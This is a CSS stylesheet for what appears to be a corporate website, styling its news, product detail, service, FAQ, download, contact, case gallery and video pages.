#about_Environmental_bg{clear:both;overflow:hidden}
.about_Environmental{width:1200px;margin:0 auto}
.about_Environmental p{margin-top:30px}
.about_Environmental img{padding-bottom:35px}
.honor_list,.newslist_ny{width:1200px;margin:0 auto;padding-bottom:50px}
.honor_list ul,.newslist_ny ul{overflow:hidden}
.honor_list ul li{float:left;width:357px;text-align:center;margin:10px 20px}
.honor_list ul li img{border:1px solid #e6e6e6}
.honor_list ul li span{height:45px;line-height:45px;color:#515151;font-size:14.6px;white-space:nowrap}
.honor_list ul li a:hover span{text-decoration:underline}
#honor_details{clear:both;width:1200px;margin:0 auto}
#honor_details h2{font-size:20px;line-height:35px;text-align:center;font-weight:400}
.honor_p{clear:both;text-align:center;padding:30px 0}
.honor_list ul li p{height:40px;color:#515151;font-size:14.6px;overflow:hidden;}
.honor_list ul li a:hover p{text-decoration:underline}


#page{clear:both;margin:40px;text-align:center;color:#9d9898}
#page a{color:#666;padding:10px;border:1px solid #e6e6e6;margin:0 5px}
#page a.active:link,#page a.active:visited{color:#fff;background:#1990ff}
.newslist_ny ul li{float:left;width:1200px;border-bottom:1px solid #bfbfbf;padding-bottom:30px;margin-bottom:30px}
.newslist_ny ul li img{float:left;border:1px solid #d0d0d0;padding:4px}
.newslist_right{float:right;width:840px}
.nlist_tile{font-size:14.6px;color:#1e1e1e;line-height:30px}
.nlist_p{color:#8a8a8a;line-height:25px;margin:15px 0}
.nlist_time{background:url(time_logo.jpg) no-repeat left center;padding-left:20px;color:#8a8a8a}
.nlist_more{display:block;width:95px;height:30px;line-height:30px;padding:0 0 0 4px;text-align:center;float:left;border:3px solid #acacac;color:#8a8a8a;margin-top:20px}
.newslist_ny ul li a:hover .nlist_more{color:#fff;background:#1990ff;border:3px solid #1990ff}
.news_details_ny{width:1200px;margin:0 auto;clear:both;margin-top:50px;padding-bottom:50px;color:#353535}
.newsShow h2{font-size:20px;line-height:35px;text-align:center;font-weight:400}
.follow{text-align:center;height:30px;line-height:30px;border-bottom:1px solid #d2d2d2;font-weight:400}
.follow span{margin:8px 8px 0 8px;text-decoration:none;color:#353535}
.fontResizer a{padding:0 5px}
.curFont{font-weight:700;color:#1990ff}
.newsShowBox{padding-top:15px;line-height:30px;padding-bottom:10px;width:1000px;margin:0 auto;text-indent:2em}
.newsShowBox img{margin-left:-22px; width:auto; max-width:100%;}


.fenyList{height:35px;background:#eee;padding:0 10px;margin-top:15px}
.fenyList a{display:block;width:45%;height:35px;line-height:35px;overflow:hidden;color:#353535}
.fenyList a:hover{color:#2b82ff}
.fenyList .prev{background:url(pre_info.gif) no-repeat left center;float:left;padding-left:15px;text-align:left}
.fenyList .next{background:url(next_info.gif) no-repeat right center;float:right;padding-right:15px;text-align:right}
.recTitle{padding-left:20px;height:35px;line-height:35px;background:#eee;font-size:14px;font-weight:700;color:#333;font-weight:400}
.relNews{overflow:hidden;margin-top:20px}
.relNews ul{padding-top:10px}
.relNews ul li{float:left;margin:0 10px;width:380px;height:28px;line-height:28px}
.relNews ul li a{display: block;background: url(iconh.jpg) no-repeat left center;padding-left: 15px;color: #353535;padding-right: 80px;height: 28px;white-space: nowrap;text-overflow: ellipsis;overflow: hidden;}
.relNews ul li a:hover{background:url(iconi.jpg) no-repeat left center;color:#2b82ff}
.relNews ul li span{float:right;color:#999;height:28px;line-height:28px;margin-top:-28px}


.pro_listbg_1{background:url(inline_pro_bg.jpg) no-repeat top center;clear:both;overflow:hidden;position:relative;height:350px;background-size:100% 100%}
.pro_listbg_1 .pro_title_arr{background:url(about_list_bg.png) no-repeat top center;height:45px;line-height:45px;position:absolute;width:100%;bottom:0}
.pro_listbg_1 ul{width:1200px;margin:0 auto;overflow:hidden}
.pro_listbg_1 ul li{float:left;border-left:1px solid #fff;font-size:14px;text-align:center}
.pro_listbg_1 ul li a{color:#fff;display:block;padding: 0 5px;font-variant: all-petite-caps;}
.pro_listbg_1 ul li a:hover{/*background:url(about_list_a.jpg) no-repeat top center;*/background-color: #57aff7;}

.pro_ny{width:1200px;margin:0 auto;clear:both}
.pro_ny ul{overflow:hidden}
.pro_ny ul li{float:left;width:398px;text-align:center}
.pro_ny ul li a{color:#575757;border:1px solid #c8c8c8;display:block;height:455px}
.pro_title_ny{font-size:23.5px;color:#001766;line-height:40px;font-weight:400}
.pro_ny ul li img{margin:20px 0}
.pro_ny ul li p{padding:15px;font-size:13px;line-height:20px}
.pro_more_ny{font-size:15px;margin-bottom:20px;color:#001766;display:block}
.pro_ny ul li a:hover{border:1px solid #1990ff}

.pro_details{width:1200px;margin:0 auto;clear:both}
.productShowPic{width:660px;float:left}
.tbPic{width:515px;height:515px;border:1px solid #d2d2d2;position:relative;z-index:1;float:right}
.tbPic a{width:515px;height:515px;display:table-cell;text-align:center;vertical-align:middle}
.tbPic a img{vertical-align:middle;max-width:100%;max-height:100%}
div.zoomDiv{z-index:999;position:absolute;top:0;left:0;width:300px;height:300px;background:#fff;border:1px solid #ccc;display:none;text-align:center;overflow:hidden}
div.zoomMask{position:absolute;background:url(mask.png);cursor:move;z-index:1}
.tbPicList{width:91px;height:515px;overflow:hidden;position:relative;float:left}
.tbPicList a.next,.tbPicList a.prev{display:block;width:91px;height:25px;position:absolute;top:0;left:0;background:url(anu.png) no-repeat;overflow:hidden;cursor:pointer;transition:all 0s linear}
.tbPicList a.next{top:auto;bottom:0;background-position:0 -50px}
.tbPicList a.prev:hover{background-position:0 -25px}
.tbPicList a.next:hover{background-position:0 -75px}
.tbPicList .tbThumb{position:relative;width:91px;height:462px;overflow:hidden;top:30px}
.tbPicList .tbThumb ul{position:absolute;height:99999px}
.tbPicList .tbThumb ul li{background:0 0;float:left;width:91px;height:118px;position:relative}
.tbPicList .tbThumb ul li a{display:block;width:80px;height:100px;border:2px solid #ddd;text-align:center}
.tbPicList .tbThumb ul li img{max-width:100%;max-height:100%;cursor:pointer}
.tbPicList .tbThumb ul li a.tbSelected{border-color:#1990ff}
.tbPicList .tbThumb ul li a em{display:block;width:5px;height:9px;position:absolute;right:0;top:49px}
.tbPicList .tbThumb ul li a.tbSelected em{background:url(jt.png) no-repeat}

.productShowTitle{float:right;width:480px}
.productShowTitle div{ clear:both; overflow:hidden; padding-top:25px;}
.productShowTitle div table{ width:100%; border-top:1px solid #CCC !important; border-left:1px solid #CCC !important; border-bottom:none !important; border-right:none !important; }
.productShowTitle div table td{ border-bottom:1px solid #CCC !important; border-right:1px solid #CCC !important; border-top:none !important; border-left:none !important; padding:5px !important;}
.productShowTitle div p{ font-size:24px;}

.productShowTitle ul{ margin-top:25px; }
.productShowTitle h1{border-bottom:2px solid #eee;font-size:18px;color:#727272}
/*
.productShowTitle p{margin-top:30px;overflow:hidden;background:url(drj.jpg);line-height:35px;font-size:14px;padding-left:10px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
*/
.pro_download{float:right;font-size:15px}
.pro_download a{color:#428368}
.pro_download a:hover{text-decoration:underline}
.pro_details_content{clear:both;padding:40px 0;overflow:hidden}
.pro_details_content_title{height:40px;line-height:40px;background:#eee}
.pro_details_content_title span{background:#1f3183;font-size:16px;text-align:center;color:#fff;float:left;display:block;padding: 0 5px;}
.pro_details_content_p{padding:20px 0;margin-left:130px;float:left;width:800px;}
.pro_details_content_p p{ font-family:Arial, Helvetica, sans-serif; font-size:16px; line-height: 30px;}
.pro_details_content_p p img{text-indent:-2em;max-width:800px;}
.pro_details_content_p table{ width:100%; border-top:1px solid #CCC !important; border-left:1px solid #CCC !important; border-bottom:none !important; border-right:none !important; }
.pro_details_content_p table td{ border-bottom:1px solid #CCC !important; border-right:1px solid #CCC !important; border-top:none !important; border-left:none !important; padding:5px !important;}


.pro_details_content .accordion a{color:#fff}
.pro_related{clear:both;padding:20px 0}
.related_title{background:url(related_title.jpg) no-repeat left center #eee;height:33px;line-height:33px;font-size:14px;padding-left:25px}
.pro_related ul li{float:left;width:225px;text-align:center;margin:20px 7px}
.pro_related ul li img{width:225px;height:225px;border:2px solid #e1e1e1}
.pro_related ul li p{line-height:normal;font-size:12px;color:#7e7e7e;margin-top: 5px;word-break: break-all;}
.pro_related ul li a{display:block}
.pro_related ul li a:hover img{border:2px solid #1990ff}
.pro_related ul li a:hover p{color:#1990ff}


.banner_service{background:url(banner_service.jpg) no-repeat top center;height:450px;clear:both}


.service_h1{line-height:35px;font-size:21.5px;color:#1f3183;width:1200px;margin:0 auto;border-bottom:1px solid #bec3db;margin-top:60px;margin-bottom:35px}
.service_h1 span{background:url(service_h1.jpg) no-repeat left center;padding-left:40px}
.service_list{clear:both;width:1200px;margin:0 auto}
.service_list ul{height:488px;overflow:hidden;margin-bottom:80px}
.service_list ul li{float:left}
.service_icon01{border-right:1px solid #172946;border-bottom:1px solid #172946}
.service_icon02{border-left:1px solid #172946;border-bottom:1px solid #172946}
.service_icon03{border-right:1px solid #172946;border-top:1px solid #172946}
.service_icon04{border-left:1px solid #172946;border-top:1px solid #172946}
.service_list ul li p{font-size:24px;color:#fff}
.service_list ul li img{margin-bottom:35px}
.service_icon01 img{margin-left:153px;margin-top:65px}
.service_icon01 p{margin-left:140px}
.service_icon03 img{margin-left:153px;margin-top:65px}
.service_icon03 p{margin-left:140px}
.service_icon02 img{margin-left:374px;margin-top:65px}
.service_icon02 p{margin-left:360px}
.service_icon04 img{margin-left:374px;margin-top:65px}
.service_icon04 p{margin-left:360px}
.service_list ul li a{background:#051938;width:599px;height:243px;display:block}
.service_list ul li a:hover{background:#1990ff}
.service_icon05{position:relative;top:-394px;clear:both;text-align:center;margin-left:440px}
.service_list ul li.service_icon05 a{background:url(service_icon05_bg.png) no-repeat top center;display:block;width:300px;height:300px}
.service_list ul li.service_icon05 a:hover{background:url(service_icon05_bg_a.png) no-repeat top center}
.service_icon05 img{margin-top:89px}

.banner_service_ny{clear:both;background:url(banner_service_ny1.jpg) no-repeat top center;width:100%;height:350px;background-size:100% 100%}

.problem_list{clear:both;width:1200px;margin:0 auto}
#item_list li{position:relative;margin-bottom:25px}
#item_list li:after{content:'';position:absolute;top:12px;right:16px;display:block;width:30px;height:30px;background:#1990ff;pointer-events:none}
#item_list li h3:after,#item_list li h3:before{content:'';position:absolute;top:26px;right:23px;z-index:2;width:16px;height:2px;background:#fff}
#item_list li h3:before{width:2px;height:16px;top:19px;right:30px;-webkit-transition:.3s;transition:.3s}
#item_list li.act h3:before{-webkit-transform:rotate(90deg);transform:rotate(90deg)}
#item_list li h3{position:relative;padding:0 60px;background-color:#f5f5f5;line-height:54px;font-size:16px;cursor:pointer;font-weight:400}
#item_list li div{display:none;padding:25px 0 0 60px;line-height:25px;color:#7c7c7c;-webkit-animation:fadeIn .5s ease-out .2s both;animation:fadeIn .5s ease-out .2s both}
.problem_list li h3{background-image:url(faq.png);background-repeat:no-repeat;background-position:20px 0}
.problem_list li div{background:url(faq.png) no-repeat 20px -155px;font-size:14px}
@-webkit-keyframes fadeIn{0%{opacity:0}
100%{opacity:1}
}
@keyframes fadeIn{0%{opacity:0}
100%{opacity:1}
}
#item_list li a{color:#000}
#item_list li a:hover{font-weight:700}
.service_ny{clear:both;width:1200px;margin:0 auto;padding-bottom:20px}

.download_ny{clear:both;width:1200px;margin:0 auto;padding-bottom:20px}
.download_ny ul li{height:50px;line-height:50px;background:url(link_dian.jpg) no-repeat left center;padding-left:15px;font-size:15px;border-bottom:1px dashed #060606}
.download_ny ul li span{float:right;font-size:18.8px}
.download_ny ul li span a{color:#000}
.download_ny ul li span a:hover{color:#1990ff}
.download_page_bg{text-align:center}
.download_page_bg .download_page span a{padding:0 5px;}
.download_page_bg .download_page span:nth-child(1) a,.download_page_bg .download_page span:nth-child(3) a{display:inline-block;font-size:14px;border:1px solid;background-color:#949494;color:#fff;#949494}
.download_page_bg .download_page span:nth-child(2){font-size:0}
.download_page_bg .download_page span:nth-child(2) a:first-child,.download_page_bg .download_page span:nth-child(2) a:last-child{font-size:14px;border:1px solid;background-color:#949494;color:#fff;#949494}

.banner_contact{clear:both;background:url(lianxiwomen.jpg) no-repeat top center;width:100%;height:350px;background-size:100% 100%}

.contact_ny{clear:both;width:1200px;margin:0 auto;padding-bottom:40px;overflow:hidden;padding-top:20px}
.contact_left{float:left;width:615px}
.contact_right{float:right;width:585px}
.contact01{background:url(contact_icon01.jpg) no-repeat left center;padding-left:75px;height:62px;color:#b8a392;font-size:15px}
.contact01 span{font-size:36.5px;font-family:Arial,Helvetica,sans-serif}
.contact02{font-size:21px;font-weight:700;color:#b8a392;margin:30px 0}
.contact03{line-height:25px;font-size:14px}
.contact_right p{background:url(contact_icon02.jpg) no-repeat left center;padding-left:95px;height:61px;margin-bottom:20px;line-height:25px;font-size:16px;padding-top:10px;color:#8e8e8e}
.iw_poi_title{color:#c52;font-size:14px;font-weight:700;overflow:hidden;padding-right:13px;white-space:nowrap}
.iw_poi_content{font:12px arial,sans-serif;overflow:visible;padding-top:4px;white-space:-moz-pre-wrap;word-wrap:break-word}
.banner_After_sale{background:url(banner_After_sale.jpg) no-repeat top center;height:287px;clear:both}
.After_sale_ny{clear:both;background:url(After_sale_bg.jpg) no-repeat top center;height:338px;width:1200px;margin:0 auto;margin-bottom:40px;margin-top:10px}
.After_sale_title{background:url(After_sale_title.jpg) no-repeat top center;float:left;width:627px;height:179px;font-size:36.5px;color:#fff;text-align:center;line-height:159px;margin-top:10px;margin-left:13px}
.contact_icon03{float:right;background:url(contact_icon03.jpg) no-repeat left center;height:70px;padding-left:85px;margin-top:50px;font-size:17px;color:#1f3183;margin-right:75px}
.contact_icon03 span{font-size:41.5px;font-family:Arial,Helvetica,sans-serif}
.contact_icon04{clear:both}
.contact_icon04 p{float:left;background:url(contact_icon04.jpg) no-repeat left top;height:81px;padding-left:112px;font-size:25.7px;font-weight:700;color:#3e3e3e;padding-top:10px;margin-top:45px;margin-left:135px;margin-right:40px}
.contact_icon04 p span{font-size:20px;color:#686868;font-weight:400;font-family:Arial,Helvetica,sans-serif}
.banner_case{background:url(banner_case1.jpg) no-repeat top center;height:340px;clear:both;background-size:100% 100%}
.zoombox{width:600px;margin:0 auto;margin-bottom:55px;padding-top:20px}
.zoombox h1{text-align:center;line-height:40px}
.zoompic{border:solid 1px #dfdfdf;width:600px;height:388px;background:url(loading.gif) no-repeat 50% 50%}
.sliderbox{height:76px;overflow:hidden;margin-top:12px}
.sliderbox .arrow-btn{width:38px;height:76px;background:url(arrow-btn.png) no-repeat;cursor:pointer}
.sliderbox #btn-left{float:left;background-position:0 0}
.sliderbox #btn-left.dasabled{background-position:0 -76px}
.sliderbox #btn-right{float:right;background-position:-38px 0}
.sliderbox #btn-right.dasabled{background-position:-38px -76px}
.sliderbox .slider{float:left;height:76px;width:511px;position:relative;overflow:hidden;display:inline;margin-left:5px}
.sliderbox .slider ul{position:absolute;left:0;width:999em}
.sliderbox .slider li{float:left;width:129px;height:76px;text-align:center}
.sliderbox .slider li img{border:1px solid #dfdfdf;height:74px;width:117px}
.sliderbox .slider li.current img{border:1px solid #da0c0c}

.case_ny{clear:both;width:1200px;margin:0 auto}
.case_ny ul{overflow:hidden}
.case_ny ul li{float:left;width:382px;text-align:center;margin:10px 9px}
.case_ny ul li img{border:1px solid #e1e1e1;padding:5px}
.case_ny ul li a p{height: 16px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.case_ny ul li a:hover p{text-decoration:underline}


.banner_join{clear:both;background:url(banner_Join.jpg) no-repeat top center;height:591px}
.resolve_ny{clear:both;width:1200px;margin:0 auto}
.resolve_ny ul{overflow:hidden}
.resolve_ny ul li{float:left;width:571px;text-align:center;margin:10px 14px}
.resolve_ny ul li img{border:1px solid #e1e1e1;padding:5px}
.resolve_ny ul li p{height:45px;line-height:45px;color:#515151;font-size:14.6px}
.resolve_ny ul li a:hover p{text-decoration:underline}


.xc_video_bg{background:#e1e4ec;padding:20px 0}
.xc_video{width:1100px;margin:0 auto;overflow:hidden}
.video_left{float:left;width:651px}
.video_right{float:right;width:367px;background:#fff;height:488px;padding-left:37px;padding-right:45px}
.xc_title{padding-top:43px;font-size:26.8px;padding-bottom:5px}
.xc_time{line-height:30px}
.xc_p{line-height:30px;height:300px}
.xc_Play{background:url(video_pic_1.jpg) no-repeat left center;height:21px;padding-left:40px;width:130px;float:left;line-height:21px}
#pk_hits{color:#2b5ed6}
.xc_right{float:right}
.xc_download{float:left;background:url(video_pic_2.jpg) no-repeat left center;padding-left:30px;height:25px;line-height:25px}
.xc_download a{color:#000}
.video_top_area{float:right;position:relative;background:url(video_pic_3.jpg) no-repeat left center;padding-left:30px;height:25px;line-height:25px;margin-left:15px}
.video_top_area a{color:#000}
.video_share{position:absolute;top:-47px;left:-54px;z-index:2;display:none}
#video_list_bg{background:url(news_bg_1.jpg) repeat-x;padding-top:10px;clear:both}
.video_list{width:1100px;margin:0 auto}
.video_list ul li{float:left}
.video_list ul li a{width:225px;height:50px;line-height:40px;text-align:center;display:block;background:url(video_tab_1.jpg) no-repeat top center;color:#000;font-size:18px}
.video_list ul li a:hover{background:url(video_tab_2.jpg) no-repeat top center;color:#fff}
.video_list ul li.video_list_a a{background:url(video_tab_2.jpg) no-repeat top center;color:#fff}
.video_show{clear:both;width:1100px;margin:0 auto;padding-top:35px;padding-bottom:20px;overflow:hidden;height:649px}
.video_show ul li{float:left;width:352px}
.video_show img{vertical-align:bottom}
.video_show li{position:relative;float:left;margin:0 7px 32px 7px}
.video_show .third_ele{float:right;margin-right:0}
.video_show .video_link{position:absolute;width:80px;height:80px;top:0;right:0;left:0;bottom:0;margin:auto;display:block}
.video_show .video_info_layer{position:absolute;background:#000;opacity:.5;width:100%;height:70px;bottom:0}
.video_show .video_info{position:absolute;bottom:0;width:100%;height:70px}
.video_show .video_info_title{float:left;padding:12px 0 0 14px}
.video_show .video_info_title a{font-size:18px;color:#fff}
.video_show .video_info_link{float:right;text-align:center;padding:8px 8px 0 0;position:relative}
.video_show .video_info_link a{color:#ccc}
.video_show .video_info_title div{padding-top:8px;color:#ccc}
#video_page{clear:both;margin:40px;text-align:right;color:#9d9898}
#video_page a{color:#666;padding:10px;border:1px solid #e6e6e6;margin:0 5px}
#video_page a.active:link,#video_page a.active:visited{color:#fff;background:#1990ff}
.video_content{width:1100px;margin:0 auto;clear:both}
.video_content h2{color:#3a66ce;font-size:24px;padding-bottom:13px;font-weight:400;margin-top:-10px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.m-slide{width:1100px;height:540px}
.m-slide .img{float:left;height:540px}
.m-slide .img a,.m-slide .img li{display:block;width:779px}
.m-slide .img li{display:none;position:absolute;left:0;top:0}
.video_content_right{float:right;height:479px;background:#333;width:321px}
#videolist{margin-top:20px;margin-left:15px}
#videolist li{float:left;margin-right:4px}
#videolist li a{display:inline-block;color:#fff;width:136px;height:40px;text-align:center;background:#3f3f3f;line-height:40px;cursor:pointer;font-size: 12px;letter-spacing: 0;font-variant: unicase;}
#videolist li a:hover{background:#316bdc;color:#fff}
#videolist .videolist_a a{background:#316bdc;color:#fff;}
.m-slide .tab{clear:both;margin-top:76px;height:415px;overflow:scroll;margin-left:15px;margin-right:15px}
.m-slide .tab li{width:274px;margin-bottom:16px}
.m-slide .tab a{display:block;width:274px;height:70px;color:#fff}
.m-slide .tab a img{float:left;width:94px}
.m-slide .tab a p{float:right;width:170px;color:#fff;padding:5px}
.m-slide .tab a span{display:block;padding-top:5px;width:160px;margin:0 0 0 101px}
.m-slide .tab .on a{background:#316bdc}


.vedio_list_new{width:1200px;margin:0 auto}
.vedio_list_new .row{width:1200px;height:280px;margin-top:10px}
.vedio_list_new .row .title{box-sizing:border-box;position:relative;float:left;width:220px;height:200px;margin-right:20px;background-color:#eaeaea;color:#887f7f;padding:15px 0 0 15px}
.vedio_list_new .row .title p:nth-child(1){font-size:24px;color:#887f7f}
.vedio_list_new .row .title p:nth-child(2){font-size:16px;margin-top:10px;color:#887f7f}
.vedio_list_new .row .title p:nth-child(3){position:absolute;left:15px;bottom:15px}
.vedio_list_new .row .title p:nth-child(3) a{color:#0098f1}
.vedio_list_new .row .content{overflow:hidden;width:960px;height:200px}
.vedio_list_new .row .content .content_cell{float:left;position:relative;margin-right:20px;width:220px;height:200px;color:#6e6e6e}
.vedio_list_new .row .content .content_cell p{letter-spacing: 0;}
.vedio_list_new .row .content .content_cell p:last-child{position:absolute;left:0;bottom:0;color:#8a8585;font-weight:400;letter-spacing: 1px;}
.m-slide .tab::-webkit-scrollbar{width:7px;height:10px}
.m-slide .tab::-webkit-scrollbar-track{box-shadow:inset 0 0 0 transparent;border-radius:10px}
.m-slide .tab::-webkit-scrollbar-thumb{height:10px;border-radius:10px;box-shadow:inset 0 0 0 transparent;background-color:#636363}
.v_data{margin-top:20px;float:left}
.v_data p{float:left;width:120px}
.video_area{background:url(video_pic_3.jpg) no-repeat left center;height:25px;line-height:25px;float:right;padding-left:30px;margin-top:-25px;margin-left:230px}
.video_area a{color:#000}
.search_list{width:1100px;margin:0 auto;clear:both}
.search_list ul li{line-height:35px;font-size:13px;border-bottom:1px solid #eef0f6}
.search_list ul li a{color:#333}
.search_list ul li a:hover{color:#000}
.s_time{float:right}
.search_key{font-size:24px;margin-top:20px;margin-bottom:17px}
.search_key span{color:#2b5ed6}
.page_vide{width:1100px;clear:both;margin:0 auto;padding-bottom:30px;padding-top:20px;overflow:hidden}
.gs{clear:both;overflow:hidden}
.gs span{display:block;float:right;margin-right:53%;margin-top:25px}
.gongshang{display:block;float:left;margin-left:40%}


.container_ny{width:1200px;margin:0 auto;padding-top:20px;padding-bottom:62px;overflow:hidden}
.right_ny{float:right;width:880px}
.title_h1{color:#22211c;font-size:24px;border-bottom:1px solid #dedcdc;font-weight:700;padding-bottom:10px;text-align:left}
.return a{font-size:12px;color:#595955}
.return{clear:both;display:block;width:1200px;margin:0 auto;height:30px;line-height:30px;padding:15px 0;color:#666;font-size:14px}
.ny_y{padding-left:12px}
.page_content{text-align:center;overflow:hidden;margin:20px;line-height:30px}
.page_content p{text-align:left;text-indent:2em;line-height:29px;color:#080808;font-size:16px}
.page_content a{color:#080808;font-size:16px}
.page_content img{max-width:650px}
.page_content table{margin:0 auto}
.page_lxwm p{text-align:left}
.hit{color:#080808;font-size:16px;height:30px;line-height:30px;text-align:center;margin-bottom:20px}
.list{text-align:left;line-height:25px;border:1px #ccc solid;padding:5px 0 5px 0;margin-top:20px}
.list a{color:#7e7e7e}
.title_news{height:30px;line-height:30px;font-size:20px;font-weight:700;color:#000;margin-bottom:20px}
#up_down{clear:both;text-align:center;color:#9d9898;font-size:14px;margin-top:33px}
#up_down a{color:#666;padding-left:5px;font-size:14px;text-align:center;padding:9px 15px;line-height:29px}
#up_down a.active:link,#up_down a.active:visited{color:#f66e0a}
.nry_right{float:right;width:880px;overflow:hidden;text-align:center;margin-top:15px}
.nry_content{margin-top:10px;padding:15px;clear:both}
.nry_content p{text-align:left;text-indent:2em;line-height:29px;color:#080808;font-size:16px}
.nry_content td{line-height:29px;color:#080808;font-size:16px;text-align:left;padding-left:3px}
.pro_nr_ny{overflow:hidden;margin-top:7px}
.pro_nr_ny li{float:left;margin:12px 5px;border:1px solid #cdcdcd}
.pro_nr_ny li a{display:block;color:#000;font-size:14px}
.pro_nr_ny li a p{text-align:center;line-height:42px}
.biaoti{text-align:center;font-size:19px;color:#000;margin-top:20px}
.about_us{text-align:center}

.product_list_ny{overflow:hidden}
.product_list_ny li{border-bottom:1px dashed #d7d7d7;line-height:30px;padding-top:15px;text-align:left;padding-left:10px}
.product_list_ny li a{padding-left:16px;font-size:14px;color:#5b5b5b}
.product_list_ny li a:hover{color:red;}
.time_ny{float:right;font-size:14px}
.related_product{overflow:hidden;clear:both}
.related_product p{font-size:16px;text-align:left}
.related_product01{margin:15px 0;text-indent:2em;font-weight:700}
#liuyan_ny td{padding-bottom:10px;padding-right:20px;font-size:14px}
.ny_left{float:left;width:300px}
.prolist_title_ny{font-size:24px;color:#fff;padding-bottom:22px}
.prolist_title_ny span{color:#fff;font-size:20px;line-height:40px}
.prolist_fl{background:#2c3d4d;margin-left:18px;padding:10px 19px 23px 18px}
.prolist_fl li{padding-left:23px;border-bottom:1px solid #475664}
.prolist_fl li a{line-height:51px;color:#fff;font-size:18px;padding-left:24px}
.prolist_fl li a:hover{color:red}
.prolist_fl p{border-bottom:1px solid #475664;color:#fff;font-size:15px;line-height:33px;padding-left:10px}
.ny_cp_left{float:left;margin-left:80px;margin-right:80px}
.ny_cp_left img{width:250px}
.ny_cp_right{float:right;width:350px}
.ny_cp_right p{color:#080808;font-size:16px;text-align:left}
.ny_cp_right a{color:#080808;font-size:16px;text-align:left}
#navigation{float:left;width:287px}
.nav_h2title{height:70px;margin-bottom:20px}
.nav_h2title h2{font-size:24px;color:#fff;margin-left:40px;padding:20px 0;font-weight:700;line-height:30px}
.nav_en{font-family:arial;color:#a9a9a9;font-size:14px;text-transform:uppercase;margin-left:20px}
.prolist_nav{overflow:hidden;margin-bottom:30px;background:#00428f;padding:20px}
.prolist_nav li{border-bottom:1px solid #ee1d23;}
.prolist_nav a{display:block;padding-left:30px;font-size:16px;color:#fff;margin-right:18px;line-height:43px}
.prolist_nav a:hover{color:#c42715}
.prolist_nav a.red:link,.prolist_nav a.red:visited{color:#c42715}
.contact_h2title{background:url(list_topny.jpg) no-repeat left top;line-height:70px;color:#fff;padding-left:40px;font-size:24px}
.navcontact{overflow:hidden;margin-bottom:20px;padding-bottom:20px;padding-top:25px}
.navcontact p{font-size:16px;line-height:32px;padding-left:10px}
.navcontact span{border-bottom:1px solid #000;font-size:16px;line-height:45px;width:100%;display:block;padding-left:10px;margin-bottom:10px}
.tempWrap{width:1200px!important}
.baokan_imglist1 li{width:300px;height:250px;float:left;margin-left:10px;margin-top:10px;border-bottom:1px dashed #949494;margin-right:50px}
.baokan_info{width:152px;float:left;overflow:hidden}
.baokan_imglist1 li img{width:150px;float:left;border:solid #ccc 1px}
.baokan_read{margin-top:70px;padding-left:10px;float:left}
#total-content{width:1200px;overflow:hidden;margin:0 auto}

.left_con{float:left;width:200px;overflow:hidden;margin-bottom:20px}

.left_con ul.listpro>li{width:160px;height:45px;color:#fff;font-size:14px;text-align:center;font-family:"微软雅黑";font-weight:bolder;line-height:normal;background:#404cc5}
.bd{color:#000;margin:5px 20px 13px 0}
.bd .ww .wangbt{height:53px;overflow:hidden;background:url(customer_service.gif) center;text-indent:15px;font-size:14px;font-weight:600;font-family:微软雅黑;line-height:40px;color:#ee1c3a}
.bd .ww .wang{padding:9px;color:#8f8f8f;border:1px solid #f5f5f5}
.bd .ww .wang .wwku{margin:5px 5px 0 0;text-align:left;}
.bd .ww .wang .wwku .title{margin:5px 0;display:block;white-space:nowrap;line-height: 30px;font-weight: bold;color: #000000b8;}
.bd .ww .wang .wwku p:last-child span{vertical-align: super;}
.accordion{position:relative;cursor:pointer;border:none;text-align:left;outline:0;transition:.4s}
.accordion.acc_active,.accordion:hover{background-color:#ddd}

.listpro .panel{overflow:hidden;width:160px;border:1px solid #eae6e6;border-top:0;box-sizing:border-box;max-height:0;transition:max-height .2s ease-out;background-color:#fff}
.listpro .panel li{border-bottom:1px dotted #000;margin:0 10px;line-height:25px}
.listpro .panel .li_content{margin:0 0 0 25px;position:relative;padding:5px 0;line-height: normal;}
.listpro .panel .li_content img{position:absolute;left:-17%;bottom:47%}
.listpro>li a{color:#fff;font-variant:all-petite-caps;display:flex;width:100%;height:100%;align-items:center;justify-content:center}
.listpro .panel .li_content a{color:#8f8f8f;font-variant: all-petite-caps;font-size: 14px;word-break: break-word;}
.Product-Class>li>a{padding:5px;line-height:45px;margin-left:20px;color:#555}
.Product-Class>li a:hover{background:#ddd}
.listpro .panel:nth-child(4) .li_content a,.listpro .panel:nth-child(8) .li_content a{font-variant: unset;}

.right-con{float:right;width:990px;min-height:500px}
.right-con.text{float:left}
.right-con .right{float:right;padding:10px 0 0}
.right-con .r_c_page_num{float:left;margin-right:20px}
.right-con .r_c_page{float:right}
.right-con .r_c_page a{font-size:0}
.right-con .r_c_page a:first-child,.right-con .r_c_page a:last-child{border:1px solid #ddd;padding:5px;font-size:14px}


.name-time{width:100%}
.name-time .name-title{clear:both;font-size:14px;color:#8f8f8f}
.name-time .name-title:nth-of-type(2){border-top:1px dotted rgba(0,0,0,.5);margin-top: 10px;}
.name-time .hesper-cats-list{line-height:20px;background:#fff;display: inline-block;width: 100%;}
.name-time .hesper-cats-list li{float:left;width:33.3%;list-style:circle outside;color:#8f8f8f;line-height:normal;box-sizing:border-box}
.name-time .hesper-cats-list li a{font-size:12px;color:#8f8f8f;font-variant:slashed-zero;display:inline-block;padding:4px 5px;}
.name-time .hesper-cats-list:nth-of-type(2) li{width: 25%;}
.name-time .time{display:inline-block;line-height:35px}

.right-title{width:100%;height:50px}
.right-title p{float:left;padding:10px 0}
.right-title>ul.condition{float:left;margin:5px 0 0 13px}
.right-title>ul.condition>li{float:left;width:150px;height:30px;text-align:center;line-height:30px;border:1px solid #fff;cursor:pointer}
.right-title div.text input{height:28px;border:0;background-color:rgba(249,249,249,.5)}
.right-title div.text input#input{width:225px;border:0;text-indent: 4px;}
.right-title div.text #search{float:left;margin-left:230px;margin-top:5px}
.right-title div.text #search form{outline:1px solid #00000057}
.right-title div.text .input_search{width:80px;height:30px;border:0;background-color:#000;color:#fff;margin:0 0 0 -5px}

.right-pro-list{margin-top:20px;width:100%}
.right-pro-list>ul{width:100%;overflow:hidden}
.right-pro-list>ul>li{float:left;width:247px;height:290px;text-align:center}
.right-pro-list>ul>li a{color:#000;}
.right-pro-list>ul>li>a>img{border:1px solid #ccc}
.right-pro-list>ul>li:hover a{color: #0098f1;}
.right-pro-list .page{text-align:center;margin-top:30px;font-size:16px}
